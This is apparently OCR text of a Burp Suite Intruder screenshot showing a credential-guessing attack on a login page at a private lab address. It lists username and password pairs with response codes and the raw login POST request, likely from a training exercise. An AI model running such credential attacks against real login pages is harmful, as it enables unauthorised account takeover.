 2. Intruder attack of http://10.10.15.98 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Com
50 m.rivera letmein1 302 596
0 302 677
1 l.madden bambam 302 677
2 j.poole UnitedKingdom123 302 677
4 l.mayo valencia 302 677
3 i.hopkins 1q2q3q 302 677
6 m.ratliff 10031991 302 677
5 m.roberts 258852 302 677
7 j.morrison wolverine 302 677
9 t.nichols asdfghj 302 677
8 r.carroll 12111991 302 677
10 d.decker 02011976 302 677
11 l.pena eeeeeee 302 677
Request Response
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.15.98
10 Connection: keep-alive
11 Referer: http://10.10.15.98/support/login/
12 Upgrade-Insecure-Requests: 1
13
14 username=m%2erivera&password=letmein1
Search...
66 of 100